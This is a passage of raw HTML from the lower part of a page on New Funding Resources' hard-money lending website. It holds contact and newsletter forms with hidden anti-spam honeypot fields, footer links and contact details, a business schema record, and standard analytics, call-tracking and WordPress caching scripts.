                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_Phone1" style="position: absolute;top: -8975px; left: -8950px;">Phone1</label><input autocomplete="tel" id="sk_3FBA0AT4CTT8eM6hZNjggTElzy7hvFKh2yPoSAxOaAq" is-required="true" name="sk_3FBA0AT4CTT8eM6hZNjggTElzy7hvFKh2yPoSAxOaAq" placeholder="Phone *" type="tel" tabindex="23" /> </td>
                                       </tr>
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_5Oo8C82SEhQwhOJBBWh8JB">Email *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_Email" style="position: absolute;top: -9330px; left: -8670px;">Email</label><input autocomplete="email" id="sk_5Oo8C82SEhQwhOJBBWh8JB" is-required="true" name="sk_5Oo8C82SEhQwhOJBBWh8JB" placeholder="Email *" type="email" tabindex="24" /> </td>
                                       </tr>
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_pCHBfTYISmuIZv3yJcHlOHjrjv2cYohbr9mCa3etS0T">Questions and Comments</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <textarea cols="24" id="sk_pCHBfTYISmuIZv3yJcHlOHjrjv2cYohbr9mCa3etS0T" name="sk_pCHBfTYISmuIZv3yJcHlOHjrjv2cYohbr9mCa3etS0T" placeholder="Questions and Comments" rows="5" tabindex="25"></textarea><textarea cols="24" id="sk_inf_misc_QuestionsandComments" name="inf_misc_QuestionsandComments" placeholder="Questions and Comments" rows="5" tabindex="592" autocomplete="off" style="position: absolute;top: -8148px; left: -9389px;" class="-dxule" value="" novalidate="novalidate"></textarea> </td>
                                       </tr>
	
	
                                 <div class="infusion-submit" style="text-align:left;"> <button style="" type="submit" value="Submit" tabindex="26">Submit</button> </div>
	
	
   
</form>




</div>




 
	
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div data-rocket-location-hash="7459bf887567d791daa17a3f401a77b9" class="wrap"></div></footer></div>		<div data-rocket-location-hash="a579c37a400eb2cd44c9d2b345ae0535" class="dk-footer">
	<div data-rocket-location-hash="f2314652c656fc42184fb660011c6505" class="dk-footer-cta">
		<div class="wrap">
			<p><a class="dk-button-1" href="/get-preapproved/">	
	
			
				Get Funded Now!
			
		</a></p>
		</div>
	</div>

				<div data-rocket-location-hash="8520ff14be3b0fb9ab0dfabbf8d5023a" class="custom-service">
 </div>
	
	<div data-rocket-location-hash="36db32e735721656f6368a990448d8c4" class="dk-footer-body">
		<div class="wrap">
			<div class="dk-footer-pannel dk-first-pannel">
				<h3>Quick Links</h3><hr>
				<p>
					<a href="/">Home</a><br>
					<a href="/what-we-do/">What We Do</a><br>
					<a href="/we-are-private-mortgage-lender">Who We Are</a><br>
					<a href="/hard-money-lenders/">Hard Money Lenders</a><br>
					<a href="/private-mortgage-lending/">Private Mortgage Lending</a><br>
					<a href="/maryland-private-money-lender/">Private Money Lender</a><br>
					<a href="/our-loan-programs/">Our Loan Programs</a><br>
					<a href="/our-process/">Our Process</a><br>
					<a href="/tools-resources/">Tools & Resources</a><br>
					<a href="/get-preapproved/">Get Approved</a><br>
					<a href="/mortgage-brokers/">Mortgage Brokers</a><br>
					<a href="/real-estate-agents/">Real Estate Agents</a><br>
					<a href="/capital-investors/">Capital Investors</a><br>
					<a href="https://newfundingresources.com/funded-hard-money-loans/">Funded Loans</a><br>
					<a href="/contact/">Contact Us</a><br>
					<a href="/sitemap/">Sitemap</a><br>
				</p>
				<a href="https://www.linkedin.com/company/new-funding-resources" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' LinkedIn Profile" data-lazy-src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/linkedin.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/linkedin.png" alt="New Funding Resources' LinkedIn Profile"></noscript>
				</a>
        <a href="https://twitter.com/NewFundingReso1" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' Twitter Profile" data-lazy-src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/twitter.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/twitter.png" alt="New Funding Resources' Twitter Profile"></noscript>
				</a>
        <a href="https://www.facebook.com/newfundingresourcesllc/" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' Facebook Profile" data-lazy-src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/facebook.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/facebook.png" alt="New Funding Resources' Facebook Profile"></noscript>
				</a>
                
                <a href="https://www.youtube.com/@newfundingresources-hardmo9317" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' YouTube Profile" data-lazy-src="https://newfundingresources.com/wp-content/uploads/2024/03/youtube-small.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/uploads/2024/03/youtube-small.png" alt="New Funding Resources' YouTube Profile"></noscript>
				</a>
				
			</div>
			
			
			
			<div class="dk-footer-pannel">
				
				
				<h3>Sign Up For Our Newsletter</h3><hr>
				
				
					<script type="rocketlazyloadscript">
					window.addEventListener('load', function () {

						var newsletterFooter = document.getElementById('inf_form_8f853efa4edad3720531f78771e08839');

						newsletterFooter.addEventListener('submit', function(event) {

							gtag('event', 'Newsletter', { 'event_label': 'Newsletter Form' });


						});


					});

					</script>
				
			


		<div class="text" id="webformErrors" name="errorContent"> </div> 
				                             
				
				
			<div class="text" id="webformErrors" name="errorContent"> </div>
				
			<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_c8d4f12df7a213344ae611e0e7d9b56b" method="POST" name="Web Form submitted" onsubmit="submitWebForm()">
			   <input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" />
				<input type="hidden" name="formdata" value="ul6HtDJuopZqGCyvhW/Qyt/ApmA0JbfrALospSQk4JT7N2NXIOHtXg02MeOFowrnrjmFPzVMeaCoJwaNaIfT3ijQadXnTfm7BS3FI2YX67yjEPYckhLd9Tx8G/W7mfE2ouABbA7/6XOeWxS1W6tkmTD6+v8eJtUWj5LOVn7SNOB04a60ZQAKkxWRqCLnHuUnQozcmk0q7lNlqjn4KifSamCM3fRVoE9/64KGWIXo8qCl4yuOAOCnk0HN/I39MfuCBSKGRQpwLmEUvr3YmLvUeK9pOoHn3Z3hxPXK9ZDUMcLFqOwCNqS8JBIOhdJJ+H+vvZecaS6mZTnO6Draq29orZMRJMXlh9283U27q9aRS/LawlFBwe82in2iM1WzlVoCJEbjlbBsjevcjiVIA5ZIY971Vk2N4OXAc0aSdhtuwfV2MYVeC83CNt4f3HZtmEpLL5sLqUE3xCkoRA9uDCpCrWzS6q8Yr3QciTNiVgjlKbj7yPsf3K4dc8bx+k4Ig/+lrjl1k57Kx4KHBc2+ZnQ4T9FOxXt/8ArOu+dRJCBcT9bZ1WBDYtggol0oxsbSUrGXiHMezqazelePP3bSUt3vgk7LzN3olVYumm4Vk7Svd2sDPX4LXUsCAb57wxd4549lxP7qSq5KQLX+lqoGByQQp4LhJBsrO80NENxHZpqZR/RhL+/FnSIS+IhtPk0I52afqkfUFNqrmnQQnQYHvJG4a033Z/Z8T7k9rPnl/QKhFCDIiN1HzkppXx1PAmRp2Wv+9n6c3uV6gb5SQ7x1UYWnPFzMJ06s3WDSBSmnS9bEKDhON9mIf3lNQ89ZfuEBD4reQxPU8bz23wbud0vRpek2F6okHOqIeFYuB3/C1oqlby+y5OaVZPCyrcdQGfY/PBHu6FMLcoz3vG65ruTZcXP2suIIewhWHDejKg4Jh7gN088/iGDN+sW8WCAu1cSb4YPhBBLsweXnMBt9wd8aEYHaS1DydHu74Ugi9b9OQdV9WMDDB9mBtS5E81px12yw1oc0/40tsYjshkCdkEqx1J1oDF8frqIrwzgsLjF/ivN0kCc07PYEb7ZMQxaYmgIClPUAS6tvABnVCH0WyN5sSS2QukD127mDBYY4hmLIi7tfwL1I1OJiKf/11WvC/8KyyGTHOemIJRNrGiPbvljYB96tVb0XSb+S1ft0JqvcS4zUxjuXIg8/aG/34rQ1E3Ypj8sJVcO24cQZtYhnMVQL39jSbHXflUbE6oFml0/RaODcEFG0Ua3qLCS0MsVw/Urj+53W9Gu0FIlf+iSDJcbjFGe3IRaSFYPyJe5K1qow9ujTTDM=" />
				<input type="hidden" name="formid" value="6b016HJ1TvKN15BJzIN63WArS0" />
				<input type="hidden" name="formname" value="ba2dSTXK1R3NNsgNnwYj4GvY9vFVZX6d2dgcbuD2Mzuo4eO" />  
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP">First Name *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_FirstName" style="position: absolute;top: -9514px; left: -9545px;">FirstName</label><input autocomplete="given-name" id="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP" is-required="true" name="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP" placeholder="First Name *" type="text" tabindex="61" /><label for="sk_website_url"  style="position: absolute;top: -8053px; left: -9130px;">url</label><input tabindex="179" id="sk_website_url" type="" autocomplete="a9707" name="sk_website_url" value="" style="position: absolute;top: -9152px; left: -8370px;"><label for="sk_7L04kwBfRJzYOi73qQ8Ty5"  style="position: absolute;top: -8484px; left: -9590px;">Email*</label><input tabindex="247" id="sk_7L04kwBfRJzYOi73qQ8Ty5" name="sk_7L04kwBfRJzYOi73qQ8Ty5" placeholder="Email *" type="text"  autocomplete="a841" style="position: absolute;top: -9722px;left: -9032px;"  />  </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i">Last Name *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_1SPWhAhg0pxX7Qe6rOufsg"  style="position: absolute;top: -9245px; left: -9226px;">Email</label><input tabindex="204" id="sk_1SPWhAhg0pxX7Qe6rOufsg" name="sk_1SPWhAhg0pxX7Qe6rOufsg" placeholder="Email *" type="text"  autocomplete="a450" style="position: absolute;top: -8093px;left: -9979px;"  /> <label for="sk_FirstName"  style="position: absolute;top: -7893px; left: -8438px;">FirstName</label><input tabindex="153" id="sk_FirstName" type="" autocomplete="a8700" name="sk_FirstName" value="" style="position: absolute;top: -9589px; left: -7952px;"><input autocomplete="family-name" id="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i" is-required="true" name="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i" placeholder="Last Name *" type="text" tabindex="62" /><input autocomplete="off" id="sk_inf_field_LastName" name="inf_field_LastName" placeholder="Last Name *" type="text" tabindex="455" style="position: absolute;top: -9103px; left: -8816px;" class="-dwgtv" value="" novalidate="novalidate" /><label for="sk_4f28LybkBwd1RgwMpaL68F"  style="position: absolute;top: -8251px; left: -7880px;">Email*</label><input tabindex="242" id="sk_4f28LybkBwd1RgwMpaL68F" name="sk_4f28LybkBwd1RgwMpaL68F" placeholder="Your Email Address Here..." type="text"  autocomplete="a331" style="position: absolute;top: -9944px;left: -9871px;"  />  </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1">Phone  *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_PhoneNumber"  style="position: absolute;top: -8615px; left: -8790px;">PhoneNumber</label><input tabindex="137" id="sk_PhoneNumber" type="" autocomplete="a8918" name="sk_PhoneNumber" value="" style="position: absolute;top: -9019px; left: -8858px;"><input autocomplete="tel" id="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1" is-required="true" name="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1" placeholder="Phone  *" type="tel" tabindex="63" /><input autocomplete="off" id="sk_inf_field_Phone1" name="inf_field_Phone1" placeholder="Phone  *" type="tel" tabindex="421" style="position: absolute;top: -8246px; left: -7779px;" class="-johdm" value="" novalidate="novalidate" /> </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_1A5zJJEHdV8PPLX5e8LUVL">Email *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_2DFq9PG9xFh1OzNG6Ezp0l"  style="position: absolute;top: -8081px; left: -7789px;">Email*</label><input tabindex="269" id="sk_2DFq9PG9xFh1OzNG6Ezp0l" name="sk_2DFq9PG9xFh1OzNG6Ezp0l" placeholder="Email *" type="text"  autocomplete="a314" style="position: absolute;top: -8301px;left: -9621px;"  /> <label for="sk_LastName"  style="position: absolute;top: -8472px; left: -9106px;">LastName*</label><input tabindex="157" id="sk_LastName" type="" autocomplete="a4141" name="sk_LastName" value="" style="position: absolute;top: -8257px; left: -7841px;"><label for="inf_field_Email" style="position: absolute;top: -9320px; left: -8361px;">Email</label><input autocomplete="email" id="sk_1A5zJJEHdV8PPLX5e8LUVL" is-required="true" name="sk_1A5zJJEHdV8PPLX5e8LUVL" placeholder="Email *" type="email" tabindex="64" /> </td>
												   </tr>
				
				<div class="infusion-submit" style="text-align:left;">
					
					<br/>
					<button style="" type="submit" value="Submit" tabindex="65">Submit</button> </div>
				
			   
			</form>
			
				
		</div>
							
 
			
			
			<div class="dk-footer-pannel">
				<h3>Contact Information</h3><hr>
				<p>
					New Funding Resources, LLC<br>
					806 West Diamond Ave.<br>
					Suite 340<br>
					Gaithersburg, Maryland 20878
				</p>
				<p>
					Phone: <a href="tel:1-240-436-2340">240-436-2340</a>
					

				<hr>
				<p>All loans subject to our review of underwriting criteria and conditions. We reserve the right to approve or deny any loan application based on our sole discretion.</p>
				
				<a href="https://www.inc.com/profile/New-Funding-Resources" target="_blank">
					<img style="height:150px;width:150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="We are an INC verified business" class="aligncenter" data-lazy-src="https://newfundingresources.com/wp-content/uploads/2020/06/verifiedprofile_19.png"><noscript><img style="height:150px;width:150px" src="https://newfundingresources.com/wp-content/uploads/2020/06/verifiedprofile_19.png" alt="We are an INC verified business" class="aligncenter"></noscript></a>
				
			</div>
		</div>
	</div>	
	
	<div data-rocket-location-hash="d9b90dd7f016d736deeafc1d8c086624" class="dk-footer-credits">
		<div class="wrap">
			<p class="dk-credits-unstacked">&copy; 2015 - 2026 New Funding Resources, LLC. All Rights Reserved.
			<span class="dk-powered-by">Powered by <a href="https://www.fiverr.com/rshidashrf/">Rashid</a></span>
			</p>
			<p class="dk-credits-stacked">New Funding Resources, LLC.<br>All Rights Reserved.<br>&copy; 2015 - 2026<br>
			
			</p>
		</div>
	</div>
</div>

<script type="rocketlazyloadscript">
function init() {
var imgDefer = document.getElementsByTagName('img');
for (var i=0; i<imgDefer.length; i++) {
if(imgDefer[i].getAttribute('data-src')) {
imgDefer[i].setAttribute('src',imgDefer[i].getAttribute('data-src'));
} } }
window.onload = init;
</script> 
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newfundingresources/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- CallRail WordPress Integration -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.crwpVer = 1;</script><script type="rocketlazyloadscript">
	jQuery(window).bind('scroll', function () {
		if (jQuery(window).scrollTop() >= 10) {
			jQuery('.fixed-header-ds').addClass('fixed');
		} else {
				jQuery('.fixed-header-ds').removeClass('fixed');
	
		}
	});

jQuery(".page-id-7 .main-heading.Maryland").html("<a href='https://newfundingresources.com/top-hard-money-lender-in-maryland/'><strong>Maryland</strong></a>");

jQuery(".page-id-7 .main-heading.DC").html("<a href='#'><strong>DC</strong></a>");

jQuery(".page-id-7 .main-heading.Virginia").html("<a href='https://newfundingresources.com/virginia'><strong>Virginia</strong></a>");

jQuery(".page-id-7 .main-heading.Delaware").html("<a href='https://newfundingresources.com/delaware'><strong>Delaware</strong></a>");

</script>
<script type="application/ld+json">
{ "@context": "https://schema.org",
  "@type": "ProfessionalService",
	"additionalType": "https://en.wikipedia.org/w/index.php?title=Hard_money_lender&redirect=no",
  "name": "New Funding Resources",
  "url": "https://newfundingresources.com/",
  "logo": "https://newfundingresources.com/resources/social/new_funding_resources_logo.png",
  "image": "https://newfundingresources.com/resources/social/new_funding_resources_logo.png",
  "telephone": "2404362340",
 
  "hasMap": "https://www.google.com/maps/place/Hard+Money+Loan+Lender+-+New+Funding+Resources+LLC/@39.1422678,-77.2180325,17z/data=!3m1!4b1!4m5!3m4!1s0x89b62d22c8e472a9:0x64ad260b1683b62f!8m2!3d39.1422678!4d-77.2158438",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Gaithersburg",
    "addressRegion": "MD",
    "postalCode":"20878",
    "streetAddress": "806 W Diamond Ave #340"
},
  "aggregateRating":
    {"@type": "AggregateRating",
     "ratingValue": "4.9",
     "reviewCount": "33"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "39.1422678",
    "longitude": "-77.2180325"
    },
  "openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Mon-Fri 9:00-18:00"
    ]
  }
]  
}
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ft233.infusionsoft.com/app/webTracking/getTrackingCode?trackingId=c9d9b7426ab01bb985b7471aa91cc8a3"></script>

<script src=https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src=https://ifs.spamkill.dev/emailverify/ft233/4H8VQ3M4EeIoaG9n6izDxa></script>


<script type="rocketlazyloadscript" async data-rocket-type='module' data-rocket-src='https://interfaces.zapier.com/assets/web-components/zapier-interfaces/zapier-interfaces.esm.js'></script>

<zapier-interfaces-chatbot-embed is-popup='true' chatbot-id='cmdn5i7z6000i8hb05ksyprt0'></zapier-interfaces-chatbot-embed>

 <script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://newfundingresources.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesisSampleL10n = {"mainMenu":"Menu","subMenu":"Menu"};
//# sourceURL=genesis-sample-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/newfundingresources/js/responsive-menu.js?ver=1.0.0" id="genesis-sample-responsive-menu-js"></script>
<script defer type="text/javascript" src="https://newfundingresources.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763494417" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//cdn.callrail.com/companies/244770870/e4f145b5b74b07a265d1/wp-0-5-3/swap.js?ver=6.9" id="swapjs-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://newfundingresources.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/newfundingresources.com\/wp-admin\/admin-ajax.php","nonce":"7a25557c18","url":"https:\/\/newfundingresources.com\/2021\/05\/house-flipping-bad-credit-no-money","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://newfundingresources.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//cdn.callrail.com/companies/244770870/e4f145b5b74b07a265d1/12/swap.js"></script>

<script type="rocketlazyloadscript">

// if(document.querySelector('#inf_form_7a7d30fcd9f01f39b5e1ebf34b134220') != null){
